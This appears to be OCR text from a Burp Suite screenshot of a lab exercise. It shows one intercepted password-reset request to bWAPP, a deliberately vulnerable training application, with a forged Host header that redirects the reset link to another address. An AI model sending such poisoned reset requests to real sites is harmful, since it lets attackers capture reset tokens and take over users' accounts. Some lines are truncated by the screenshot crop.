 Forward Drop Intercept is... Action Open Brow...
Pretty Raw Hex \n
1 POST /bWAPP/hostheader_2.php HTTP/1.1
2 Host: 172.30.1.37
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.30.1.16
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
Chrome/99.0.4844.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://172.30.1.16/bWAPP/hostheader_2.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=14b1c2042cb1d4c1a6ce7c25ed68a7a0; security_level=0
14 Connection: close
15
16 email=eonion%40bee.box&action=reset